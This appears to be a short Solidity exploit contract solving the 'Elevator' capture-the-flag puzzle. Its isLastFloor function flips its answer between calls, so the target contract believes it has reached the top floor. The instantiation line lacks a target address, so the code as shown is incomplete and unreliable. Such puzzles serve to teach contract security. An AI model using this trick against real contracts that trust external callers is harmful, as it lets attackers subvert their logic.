 contract FixElevator {
Elevator public launcher = Elevator();
bool public somSwitch = false;
function goToFloor() public {
launcher.goTo(1);
}
function isLastFloor(uint) external returns (bool) {
if(somSwitch){
somSwitch = false;
return true;
}
else{
somSwitch = true;
return false;
}
}
}